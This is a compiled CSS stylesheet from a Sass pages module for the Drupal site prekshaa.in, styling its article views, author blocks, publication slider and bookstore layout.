.not-front .view-history .views-view-grid.cols-2 .views-field-field-image-wp img, .not-front .view-the-atrs .views-view-grid.cols-2 .views-field-field-image-wp img, .not-front .view-philosophy .views-view-grid.cols-2 .views-field-field-image-wp img, .not-front .view-videos .views-view-grid.cols-2 .views-field-field-image-wp img, .not-front .view-culture .views-view-grid.cols-2 .views-field-field-image-wp img,
.not-front .view-literature .views-view-grid.cols-2 .views-field-field-image-wp img,
.not-front .view-epics .views-view-grid.cols-2 .views-field-field-image-wp img {
  width: 673px !important;
  height: 247px !important;
}
/* line 357, ../sass/modules/_pages.scss */
.not-front .view-history .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1, .not-front .view-history .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2, .not-front .view-the-atrs .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1, .not-front .view-the-atrs .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2, .not-front .view-philosophy .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1, .not-front .view-philosophy .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2, .not-front .view-videos .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1, .not-front .view-videos .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2, .not-front .view-culture .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1, .not-front .view-culture .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2,
.not-front .view-literature .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1,
.not-front .view-literature .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2,
.not-front .view-epics .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-1,
.not-front .view-epics .views-view-grid.cols-2 .views-field-field-image-wp .row-1 .col-2 {
  width: 50%;
}
/* line 360, ../sass/modules/_pages.scss */
.not-front .view-history .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first, .not-front .view-the-atrs .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first, .not-front .view-philosophy .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first, .not-front .view-videos .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first, .not-front .view-culture .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first,
.not-front .view-literature .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first,
.not-front .view-epics .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first {
  padding-top: 89px;
}
/* line 363, ../sass/modules/_pages.scss */
.not-front .view-history .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp, .not-front .view-the-atrs .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp, .not-front .view-philosophy .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp, .not-front .view-videos .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp, .not-front .view-culture .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp,
.not-front .view-literature .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp,
.not-front .view-epics .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp {
  padding-bottom: 15px;
}
/* line 367, ../sass/modules/_pages.scss */
.not-front .view-history .views-field-comment-count, .not-front .view-the-atrs .views-field-comment-count, .not-front .view-philosophy .views-field-comment-count, .not-front .view-videos .views-field-comment-count, .not-front .view-culture .views-field-comment-count,
.not-front .view-literature .views-field-comment-count,
.not-front .view-epics .views-field-comment-count {
  float: right;
}
/* line 370, ../sass/modules/_pages.scss */
.not-front .view-history .views-field-created-2, .not-front .view-history .views-field-created, .not-front .view-the-atrs .views-field-created-2, .not-front .view-the-atrs .views-field-created, .not-front .view-philosophy .views-field-created-2, .not-front .view-philosophy .views-field-created, .not-front .view-videos .views-field-created-2, .not-front .view-videos .views-field-created, .not-front .view-culture .views-field-created-2, .not-front .view-culture .views-field-created,
.not-front .view-literature .views-field-created-2,
.not-front .view-literature .views-field-created,
.not-front .view-epics .views-field-created-2,
.not-front .view-epics .views-field-created {
  float: left;
}
/* line 374, ../sass/modules/_pages.scss */
.not-front .view-history .views-field-created-2 a, .not-front .view-history .views-field-comment-count a, .not-front .view-history .views-field-created a, .not-front .view-the-atrs .views-field-created-2 a, .not-front .view-the-atrs .views-field-comment-count a, .not-front .view-the-atrs .views-field-created a, .not-front .view-philosophy .views-field-created-2 a, .not-front .view-philosophy .views-field-comment-count a, .not-front .view-philosophy .views-field-created a, .not-front .view-videos .views-field-created-2 a, .not-front .view-videos .views-field-comment-count a, .not-front .view-videos .views-field-created a, .not-front .view-culture .views-field-created-2 a, .not-front .view-culture .views-field-comment-count a, .not-front .view-culture .views-field-created a,
.not-front .view-literature .views-field-created-2 a,
.not-front .view-literature .views-field-comment-count a,
.not-front .view-literature .views-field-created a,
.not-front .view-epics .views-field-created-2 a,
.not-front .view-epics .views-field-comment-count a,
.not-front .view-epics .views-field-created a {
  font-size: 11px !important;
  color: #505050 !important;
}
/* line 383, ../sass/modules/_pages.scss */
.not-front .view-the-atrs .views-field-field-category, .not-front .view-philosophy .views-field-field-category {
  position: absolute;
  text-align: center;
  overflow: hidden;
  padding: 2px 0px;
}
/* line 388, ../sass/modules/_pages.scss */
.not-front .view-the-atrs .views-field-field-category a, .not-front .view-philosophy .views-field-field-category a {
  padding: 8px;
  color: #ffffff;
  font-weight: bold;
  background-color: #222;
  opacity: 0.8;
  font-size: 10px;
  text-transform: uppercase;
}
/* line 398, ../sass/modules/_pages.scss */
.not-front .view-the-atrs .views-field-body p, .not-front .view-philosophy .views-field-body p {
  font-weight: normal;
}
/* line 408, ../sass/modules/_pages.scss */
.not-front .view-philosophy .view-content .views-row {
  width: 33.3% !important;
  height: 450px !important;
}
/* line 411, ../sass/modules/_pages.scss */
.not-front .view-philosophy .view-content .views-row .views-field-field-image-wp img {
  width: 500px !important;
  height: auto;
}
/* line 421, ../sass/modules/_pages.scss */
.not-front .view-videos .views-row-1.views-row-last {
  width: 50% !important;
  height: 490px !important;
}
/* line 424, ../sass/modules/_pages.scss */
.not-front .view-videos .views-row-1.views-row-last .views-field-field-image-wp {
  float: left;
}
/* line 426, ../sass/modules/_pages.scss */
.not-front .view-videos .views-row-1.views-row-last .views-field-field-image-wp img {
  width: 600px;
  height: auto;
}
/* line 436, ../sass/modules/_pages.scss */
.not-front .view-videos .rightsec {
  width: 50% !important;
  height: 177px !important;
}
/* line 439, ../sass/modules/_pages.scss */
.not-front .view-videos .rightsec .views-field-field-image-wp {
  float: left;
  padding-right: 15px;
}
/* line 451, ../sass/modules/_pages.scss */
.not-front .node-article .advi-items strong, .not-front .posts-tag .advi-items strong {
  font-weight: normal;
}
/* line 454, ../sass/modules/_pages.scss */
.not-front .node-article .advi-items .p1, .not-front .posts-tag .advi-items .p1 {
  height: 277px;
}
/* line 456, ../sass/modules/_pages.scss */
.not-front .node-article .advi-items .p1 .alignleft, .not-front .posts-tag .advi-items .p1 .alignleft {
  float: left;
  padding-right: 14px;
}
/* line 460, ../sass/modules/_pages.scss */
.not-front .node-article .advi-items .p1 .alignright, .not-front .posts-tag .advi-items .p1 .alignright {
  float: right;
}
/* line 472, ../sass/modules/_pages.scss */
.not-front .node-article .edi-items p, .not-front .posts-tag .edi-items p {
  height: 82px;
}
/* line 474, ../sass/modules/_pages.scss */
.not-front .node-article .edi-items p .alignleft, .not-front .posts-tag .edi-items p .alignleft {
  float: left;
  padding-right: 14px;
}
/* line 478, ../sass/modules/_pages.scss */
.not-front .node-article .edi-items p .alignright, .not-front .posts-tag .edi-items p .alignright {
  float: right;
}
/* line 485, ../sass/modules/_pages.scss */
.not-front .node-article .field-name-field-article-tags .field-item, .not-front .posts-tag .field-name-field-article-tags .field-item {
  display: inline-block;
  float: left;
  padding-bottom: 17px;
  padding-top: 17px;
}
/* line 491, ../sass/modules/_pages.scss */
.not-front .node-article .field-name-field-article-tags a, .not-front .posts-tag .field-name-field-article-tags a {
  padding: 6px 20px;
  margin: 0 5px 5px 0;
  font-size: 10px;
  font-weight: 500;
  line-height: 22px;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #222;
  border: 1px solid #ddd;
}
/* line 501, ../sass/modules/_pages.scss */
.not-front .node-article .field-name-field-article-tags a:hover, .not-front .posts-tag .field-name-field-article-tags a:hover {
  text-decoration: underline;
  opacity: 0.5;
}

/* line 515, ../sass/modules/_pages.scss */
.not-front.node-type-article .node-article div.field-name-body .field-item p:first-child:first-letter {
  color: #505050;
  float: left;
  font-size: 60px;
  line-height: 60px;
  padding-top: 4px;
  padding-right: 8px;
  padding-left: 3px;
}
/* line 525, ../sass/modules/_pages.scss */
.not-front.node-type-article .node-article div.field-name-body .field-item blockquote p:first-child:first-letter {
  color: #505050;
  float: none !important;
  font-size: 20px !important;
  line-height: normal !important;
  padding-top: 0px !important;
  padding-right: 0px !important;
}
/* line 534, ../sass/modules/_pages.scss */
.not-front.node-type-article .node-article div.field-name-body .field-item #_ftn1, .not-front.node-type-article .node-article div.field-name-body .field-item #_ftn2, .not-front.node-type-article .node-article div.field-name-body .field-item #_ftn3, .not-front.node-type-article .node-article div.field-name-body .field-item #_ft4 {
  color: #505050;
  float: none !important;
  font-size: 20px !important;
  line-height: normal !important;
  padding-top: 0px !important;
  padding-right: 0px !important;
}

/* line 551, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-2 .block-title {
  padding-left: 12px !important;
}
/* line 555, ../sass/modules/_pages.scss */
.node-type-article .field-type-text-with-summary {
  padding-right: 1px !important;
}
/* line 558, ../sass/modules/_pages.scss */
.node-type-article .field-type-text-with-summary, .node-type-article ._field-name-field-article-tags, .node-type-article _#disqus_thread, .node-type-article #block-quicktabs-about-author, .node-type-article #block-views-related-posts-block-1 {
  padding-left: 80px;
  padding-right: 80px;
}
/* line 565, ../sass/modules/_pages.scss */
.node-type-article .field-name-body .wp-caption {
  text-align: center;
  width: 100% !important;
  padding: 10px 0px;
  border-top: 1px solid;
  border-bottom: 1px solid;
  margin: 10px 0px;
}
/* line 573, ../sass/modules/_pages.scss */
.node-type-article .field-name-body .wp-caption-text {
  font-size: 19px;
  color: #000000;
  margin-top: 10px;
}
/* line 579, ../sass/modules/_pages.scss */
.node-type-article .view-related-posts .views-row {
  width: 33.3%;
  float: left;
}
/* line 584, ../sass/modules/_pages.scss */
.node-type-article .view-related-posts .views-field-title a, .node-type-article .view-related-posts .views-field-nothing a {
  font-size: 14px;
}
/* line 587, ../sass/modules/_pages.scss */
.node-type-article .view-related-posts .views-field-title:hover, .node-type-article .view-related-posts .views-field-nothing:hover {
  text-decoration: underline;
}
/* line 602, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-1 .views-field-title {
  position: absolute;
  margin-top: 63px;
  margin-left: 2px;
  width: 23%;
  text-align: center;
  border-bottom: 1px solid #ffffff;
  padding-bottom: 14px;
  padding: 11px;
}
/* line 611, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-1 .views-field-title a {
  color: #ffffff;
  font-weight: bold;
  text-shadow: 0px 1px 1px #000;
  font-size: 19px;
}
/* line 618, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-1 .views-field-nothing {
  display: inline-block;
  float: left;
  position: relative;
  top: -81px;
  margin-left: 41px;
}
/* line 624, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-1 .views-field-nothing a {
  color: #ffffff !important;
}
/* line 628, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-1 .views-field-comment-count {
  position: relative;
  top: -81px;
  margin-left: 255px;
}
/* line 632, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-1 .views-field-comment-count a {
  color: #ffffff !important;
}
/* line 639, ../sass/modules/_pages.scss */
.node-type-article .view-author-info .views-row {
  padding: 8px !important;
  background: #fff !important;
  min-height: 80px !important;
  overflow: hidden !important;
  border-left: 1px solid #ccc !important;
  border-right: 1px solid #ccc !important;
  border-bottom: 1px solid #ccc !important;
  border-radius: 0 0 5px 5px !important;
  -webkit-border-radius: 0 0 5px 5px !important;
}
/* line 649, ../sass/modules/_pages.scss */
.node-type-article .view-author-info .views-row .views-field-picture {
  float: left;
  padding: 10px;
}
/* line 653, ../sass/modules/_pages.scss */
.node-type-article .view-author-info .views-row .views-field-name {
  font-size: 30px;
  color: #000000;
}
/* line 659, ../sass/modules/_pages.scss */
.node-type-article ul.quicktabs-tabs.quicktabs-style-zen {
  height: 24px !important;
  margin: 0 0 0px 0 !important;
}
/* line 665, ../sass/modules/_pages.scss */
.node-type-article .field-type-text-with-summary .field-item p:first-child {
  padding-top: 40px;
}
/* line 668, ../sass/modules/_pages.scss */
.node-type-article .field-type-text-with-summary .field-item .node-type-article .field-type-text-with-summary .field-item p:first-child {
  padding-top: 40px;
}
/* line 671, ../sass/modules/_pages.scss */
.node-type-article .field-type-text-with-summary .field-item .node-type-article .field-type-text-with-summary .field-item blockquote:first-child {
  padding-top: 40px;
}

/* line 680, ../sass/modules/_pages.scss */
.not-front .views-field-nothing .commcl img, .not-front .views-field-nothing .postcls img, .not-front .views-field-comment-count .commcl img, .not-front .views-field-comment-count .postcls img, .not-front .views-field-created-2 .commcl img, .not-front .views-field-created-2 .postcls img, .not-front .views-field-created .commcl img, .not-front .views-field-created .postcls img {
  width: 32px;
  height: auto;
  padding: 7px;
}

/* line 690, ../sass/modules/_pages.scss */
#block-views-authored-articles-block-3 .view-authored-articles .views-label, #block-views-authored-articles-block-2 .view-authored-articles .views-label {
  display: none;
}
/* line 693, ../sass/modules/_pages.scss */
#block-views-authored-articles-block-3 .view-authored-articles .views-field-field-author-photo, #block-views-authored-articles-block-2 .view-authored-articles .views-field-field-author-photo {
  float: left;
  padding-right: 10px;
}
/* line 698, ../sass/modules/_pages.scss */
#block-views-authored-articles-block-3 .views-field-title p, #block-views-authored-articles-block-3 .views-field-field-bio p, #block-views-authored-articles-block-2 .views-field-title p, #block-views-authored-articles-block-2 .views-field-field-bio p {
  margin-left: 88px;
}

/* line 711, ../sass/modules/_pages.scss */
#block-views-authored-articles-block-2 .view-authored-articles .cols-1 tr {
  border: 1px solid black;
  padding: 10px;
  display: block;
  margin-bottom: 10px;
}
/* line 718, ../sass/modules/_pages.scss */
#block-views-authored-articles-block-2 .views-field-title a {
  font-size: 20px;
}

/* line 731, ../sass/modules/_pages.scss */
.not-front #block-views-authored-articles-block-3 .view-authored-articles .col-first .views-field-field-author-photo {
  float: left;
  padding-right: 10px;
}
/* line 735, ../sass/modules/_pages.scss */
.not-front #block-views-authored-articles-block-3 .view-authored-articles .views-field-title a {
  font-size: 20px;
}
/* line 738, ../sass/modules/_pages.scss */
.not-front #block-views-authored-articles-block-3 .view-authored-articles .cols-1 tr {
  border: 1px solid black;
  padding: 10px;
  display: block;
  margin-bottom: 10px;
}

/* line 748, ../sass/modules/_pages.scss */
.not-front .file-image-jpeg {
  width: 100% !important;
  text-align: center;
}

/* line 758, ../sass/modules/_pages.scss */
.not-front .list-inline > li {
  padding-left: 92px !important;
}

/* line 764, ../sass/modules/_pages.scss */
.region-content #block-views-seires-index-block-1 {
  width: 25%;
  float: right;
}

/* line 769, ../sass/modules/_pages.scss */
.node-article .field-name-field-image-wp .field-item.even .img-responsive {
  width: 75%;
}

/* line 774, ../sass/modules/_pages.scss */
.not-front .video-wrap,
.not-front .philosophy-wrap,
.not-front .literature-wrap,
.not-front .profiles-wrap,
.not-front .spotlights-wrap {
  display: none;
}

/* line 783, ../sass/modules/_pages.scss */
.row-eq-height, .modal-body .fieldset-wrapper > div {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}

/* line 791, ../sass/modules/_pages.scss */
.not-front article.node-contributor-details {
  max-width: 600px;
  margin: 0 auto;
  border: 1px solid;
  padding: 15px;
}
/* line 796, ../sass/modules/_pages.scss */
.not-front article.node-contributor-details img {
  width: 150px;
  height: 150px;
  float: left;
  margin: 0px 15px 10px 0px;
}

/* line 806, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row,
.page-node #block-views-authored-articles-block-5 .views-row, .view-archive-posts .views-row {
  position: relative;
  text-align: center;
  min-height: 400px;
  padding-bottom: 15px;
}
/* line 811, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-field-image-wp,
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-title,
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-created,
.page-node #block-views-authored-articles-block-4 .views-row img,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-field-image-wp,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-title,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-created,
.page-node #block-views-authored-articles-block-5 .views-row img, .view-archive-posts .views-row .views-field.views-field-field-image-wp,
.view-archive-posts .views-row .views-field.views-field-title,
.view-archive-posts .views-row .views-field.views-field-created,
.view-archive-posts .views-row img {
  width: 100%;
}
/* line 817, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-created,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-created, .view-archive-posts .views-row .views-field.views-field-created {
  font-size: 14px;
}
/* line 820, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-title,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-title, .view-archive-posts .views-row .views-field.views-field-title {
  font-weight: bold;
}
/* line 823, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-field-author-article a,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-field-author-article a, .view-archive-posts .views-row .views-field.views-field-field-author-article a {
  font-style: italic;
}
/* line 826, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row .views-field-field-author-article,
.page-node #block-views-authored-articles-block-5 .views-row .views-field-field-author-article, .view-archive-posts .views-row .views-field-field-author-article {
  text-align: center;
  width: 100%;
}
/* line 830, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-field-category a,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-field-category a, .view-archive-posts .views-row .views-field.views-field-field-category a {
  position: absolute;
  top: 0;
  left: 15px;
  padding: 5px 10px;
  background: rgba(0, 0, 0, 0.6);
  color: #fff;
  text-transform: uppercase;
}
/* line 840, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .view-footer,
.page-node #block-views-authored-articles-block-5 .view-footer, .view-archive-posts .view-footer {
  width: 100%;
  text-align: right;
  font-size: 20px;
  font-style: italic;
  clear: both;
}

/* line 850, ../sass/modules/_pages.scss */
.not-front #comments {
  padding-left: 80px;
}

/* line 855, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second {
  padding-top: 92px;
}
/* line 857, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 {
  text-align: left;
  padding: 6px 6px 12px 6px;
  border: 1px solid #2F4F4F;
  border-bottom-width: 3px;
  border-right-width: 3px;
  box-shadow: inset -2px -3px 10px rgba(0, 0, 0, 0.5);
  margin-right: 0px;
  min-width: 125px;
}
/* line 870, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 h2 {
  color: #505050;
  text-align: left;
  font-size: 14px;
  text-transform: uppercase;
}
/* line 880, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .view-header a {
  font-size: 24px;
  color: #505050;
  text-align: center;
  font-weight: bold;
}
/* line 886, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .view-header img {
  display: none;
}
/* line 889, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .views-field-title {
  padding-bottom: 11px;
}
/* line 892, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .views-field-title a {
  font-size: 17px;
  color: #505050;
}
/* line 895, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .views-field-title a:hover {
  color: #000000;
}
/* line 899, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .more-link a {
  color: #505050;
  font-size: 24px;
  font-weight: bold;
}
/* line 903, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .more-link a:hover {
  color: #000000;
}

/* line 912, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-2 {
  width: 88%;
  margin-left: 83px;
  text-align: center;
  border: 1px solid #2F4F4F;
  border-top-width: 2px;
  border-right-width: 3px;
  box-shadow: inset 2px 3px 8px rgba(0, 0, 0, 0.4);
  border-radius: 10px;
  margin-top: 45px;
}
/* line 923, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-2 .views-row {
  font-size: 18px;
}
/* line 925, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-2 .views-row span, .not-front #block-views-next-prev-block-2 .views-row a {
  color: #505050;
}
/* line 931, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-1 {
  padding-left: 80px;
}
/* line 933, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-1 .view-next-prev {
  background: rgba(0, 0, 0, 0.5);
  width: 100%;
}
/* line 938, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-1 .view-next-prev .views-field-php {
  padding: 5px;
}
/* line 941, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-1 .view-next-prev a {
  color: #fff;
  font-weight: bold;
}
/* line 954, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-1 .view-next-prev a:nth-child(2) {
  text-align: right;
  float: right;
  padding-right: 15px;
}

/* line 963, ../sass/modules/_pages.scss */
.node-type-prekshaa-publications .page-header {
  display: block !important;
}

/* line 967, ../sass/modules/_pages.scss */
.not-front.page-node .page-header {
  display: none;
}

/* line 971, ../sass/modules/_pages.scss */
.view-archive-posts .views-exposed-form .views-exposed-widget {
  margin-bottom: 10px;
  padding-left: 15px;
}
/* line 976, ../sass/modules/_pages.scss */
.view-archive-posts .views-exposed-widget.views-submit-button {
  width: 4%;
}
/* line 979, ../sass/modules/_pages.scss */
.view-archive-posts #edit-submit-archive-posts {
  background: url(../images/698627-icon-111-search-512.png);
  background-size: 40px;
  background-repeat: no-repeat;
  text-indent: -1000px;
  border: 0px;
  width: 40px;
  height: 40px;
}

/* line 990, ../sass/modules/_pages.scss */
.pager.pager--infinite-scroll {
  clear: both;
}

/* line 994, ../sass/modules/_pages.scss */
.a2a_kit a {
  width: 300px;
  height: 40px;
  float: right;
  background: #fff;
  color: #4C4C4C !important;
  clear: both !important;
  overflow: hidden;
  transition: all 0.3s ease-in-out 0s;
}
/* line 1004, ../sass/modules/_pages.scss */
.a2a_kit a:hover {
  color: #0000;
}

/* line 1009, ../sass/modules/_pages.scss */
.a2a_kit {
  right: 10px !important;
  bottom: 80px !important;
  top: auto !important;
  position: fixed;
  background: none !important;
}

/* line 1018, ../sass/modules/_pages.scss */
.addtoany_list.a2a_kit_size_32 a > span {
  height: 40px;
  width: 40px;
}

/* line 1022, ../sass/modules/_pages.scss */
.addtoany_list.a2a_kit_size_32 > a {
  font-size: 20px;
}

/* line 1027, ../sass/modules/_pages.scss */
.not-front .node-about .media {
  float: left;
  width: 10%;
  padding-right: 10px;
}

/* line 1035, ../sass/modules/_pages.scss */
.not-front .view-culture .views-row, .not-front .view-clone-of-taxonomy-term .views-row {
  min-height: 375px !important;
}

/* line 1040, ../sass/modules/_pages.scss */
.node-type-contributor-details .main-content .page-header {
  display: block !important;
  text-align: center;
  margin-bottom: 0px !important;
}

/* line 1045, ../sass/modules/_pages.scss */
.passdiv {
  margin-top: -600px;
}

/* line 1048, ../sass/modules/_pages.scss */
.removeSocial #block-addtoany-addtoany-button {
  display: none !important;
}

/* line 1053, ../sass/modules/_pages.scss */
.not-front .main-content .field-name-body li {
  font-size: 20px !important;
}

/* line 1057, ../sass/modules/_pages.scss */
.page-node-8882 .page-header {
  display: block !important;
}

/* line 1063, ../sass/modules/_pages.scss */
.view-clone-of-taxonomy-term .views-row {
  width: 33.3%;
  float: left;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 1068, ../sass/modules/_pages.scss */
.view-clone-of-taxonomy-term .views-row .views-field-title a {
  color: #000000;
  font-weight: 700;
  padding: 8px 10px 8px 0px;
  font-size: 18px;
  padding-top: 10px;
}
/* line 1074, ../sass/modules/_pages.scss */
.view-clone-of-taxonomy-term .views-row .views-field-title a:hover {
  text-decoration: underline;
}

/* line 1082, ../sass/modules/_pages.scss */
.not-front .node-unpublished {
  background-color: #fff !important;
}

/* line 1086, ../sass/modules/_pages.scss */
.front .view-the-atrs .views-row {
  padding: 1%;
}
/* line 1088, ../sass/modules/_pages.scss */
.front .view-the-atrs .views-row img {
  width: 100%;
}
/* line 1091, ../sass/modules/_pages.scss */
.front .view-the-atrs .views-row .views-field-title {
  text-align: center;
}

/* line 1095, ../sass/modules/_pages.scss */
.node-type-article .node-article {
  font-size: 20px;
  padding-top: 30px;
}

/* line 1104, ../sass/modules/_pages.scss */
.fa-flip-horizontal {
  margin-left: -10px;
}

/* line 1112, ../sass/modules/_pages.scss */
.page-export-a-report .feed-icon img {
  float: left;
  margin-left: 15px;
  margin-top: 10px;
  width: 4%;
}
/* line 1124, ../sass/modules/_pages.scss */
.page-export-a-report .views-exposed-form .views-exposed-widget {
  float: none !important;
}

/* line 1134, ../sass/modules/_pages.scss */
.view-export-a-report .views-exposed-form .views-exposed-widget label {
  display: inline-block;
  float: left;
  margin: 0px 10px;
}
/* line 1140, ../sass/modules/_pages.scss */
.view-export-a-report .views-exposed-form .views-exposed-widget .views-widget #edit-created-min {
  display: inline-block;
  width: 25%;
  float: left;
}
/* line 1145, ../sass/modules/_pages.scss */
.view-export-a-report .views-exposed-form .views-exposed-widget .views-widget .control-label {
  display: inline-block;
  margin: 0px 10px;
}
/* line 1149, ../sass/modules/_pages.scss */
.view-export-a-report .views-exposed-form .views-exposed-widget .views-widget #edit-created-max {
  display: inline-block;
  width: 25%;
}

/* line 1160, ../sass/modules/_pages.scss */
.view-literature a {
  margin: 0 auto;
}

/* line 1167, ../sass/modules/_pages.scss */
.region-advertisement #block-block-12 h2 {
  font-size: 25px !important;
}
/* line 1170, ../sass/modules/_pages.scss */
.region-advertisement #block-block-12 h3 {
  line-height: 22px;
}

/* line 1179, ../sass/modules/_pages.scss */
#node-8952 #file-9360 img {
  display: inline-block !important;
}

/* line 1185, ../sass/modules/_pages.scss */
#views_slideshow_cycle_teaser_section_prekshaa_publications-page_1 {
  min-height: 550px;
}

/* line 1188, ../sass/modules/_pages.scss */
#edit-field-preksha-series-tid-wrapper {
  max-width: 500px;
}

/* line 1191, ../sass/modules/_pages.scss */
.publication-slider {
  position: relative;
}
/* line 1193, ../sass/modules/_pages.scss */
.publication-slider img {
  width: 100%;
}
/* line 1196, ../sass/modules/_pages.scss */
.publication-slider .views-slideshow-controls-bottom.clearfix {
  z-index: 99;
  position: absolute;
  width: 100%;
}
/* line 1200, ../sass/modules/_pages.scss */
.publication-slider .views-slideshow-controls-bottom.clearfix .vscc_controls_previous a {
  background: transparent url("/sites/prekshaa.in/files/11-left-arrow.png") no-repeat scroll center center/80% auto;
  border: medium none !important;
  height: 40px;
  left: 20px;
  position: absolute;
  text-indent: -10000px;
  width: 30px;
  z-index: 30;
  margin-top: 42%;
}
/* line 1211, ../sass/modules/_pages.scss */
.publication-slider .views-slideshow-controls-bottom.clearfix .vscc_controls_next a {
  background: transparent url("/sites/prekshaa.in/files/right-arrow.png") no-repeat scroll center center/80% auto;
  float: right;
  height: 40px;
  margin-top: 42%;
  position: absolute;
  right: 20px;
  text-indent: -10000px;
  width: 30px;
  z-index: 30;
}
/* line 1222, ../sass/modules/_pages.scss */
.publication-slider .views-slideshow-controls-bottom.clearfix .vscc_controls_pause {
  display: none;
}
/* line 1226, ../sass/modules/_pages.scss */
.publication-slider .views-slideshow-cycle-main-frame,
.publication-slider .views-slideshow-cycle-main-frame-row {
  width: 100% !important;
}

@media screen and (min-width: 768px) and (max-width: 767000px) {
  /* line 1232, ../sass/modules/_pages.scss */
  .posts-tag .publication-slider {
    display: none;
  }
}
@media screen and (min-width: 768px) and (max-width: 992px) {
  /* line 1238, ../sass/modules/_pages.scss */
  #block-block-15 span {
    height: 100% !important;
  }
}
@media screen and (min-width: 0px) and (max-width: 767px) {
  /* line 1244, ../sass/modules/_pages.scss */
  .region.region-sidebar-second .publication-slider {
    display: none;
  }

  /* line 1248, ../sass/modules/_pages.scss */
  #block-block-15 span {
    width: 100% !important;
    height: 100% !important;
  }
}
/* line 1254, ../sass/modules/_pages.scss */
.node-prekshaa-publications .field-name-field-url a {
  background: rgba(0, 0, 0, 0.6) none repeat scroll 0px 0px;
  padding: 5px 15px;
  color: #fff !important;
}

/* line 1260, ../sass/modules/_pages.scss */
.node-prekshaa-publications .field-name-field-url a:hover {
  background: #000 !important;
}

/* line 1265, ../sass/modules/_pages.scss */
.view-bookstore .views-row {
  width: 33%;
  float: left;
}
/* line 1270, ../sass/modules/_pages.scss */
.view-bookstore .views-field-field-publication-image {
  margin-top: 30px;
}
/* line 1274, ../sass/modules/_pages.scss */
.view-bookstore .more a {
  background: rgba(0, 0, 0, 0.6) none repeat scroll 0px 0px;
  padding: 5px 15px;
  color: #fff !important;
}
/* line 1280, ../sass/modules/_pages.scss */
.view-bookstore .more a:hover {
  background: #000 !important;
}
/* line 1284, ../sass/modules/_pages.scss */
